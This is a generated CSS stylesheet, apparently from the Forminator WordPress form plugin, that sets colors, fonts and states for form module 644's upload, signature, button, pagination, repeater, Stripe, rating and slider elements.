	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					background-color: #1669e5;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:hover {
					background-color: #1426c9;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:active {
					background-color: #0012b5;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element) {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element):hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--focus,
	#forminator-module-644.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--invalid,
	#forminator-module-644.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-644.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					font-size: 16px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle {
					background-color: #17A8E3;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:hover {
					background-color: #1289ba;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:focus {
					background-color: #1289ba;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .forminator-slide {
		background-color: #DDD;
		border-color: transparent;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-range {
		background-color: #DDD;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-handle {
		background: #aaa;
	}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					color: #333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					color: #888;
			}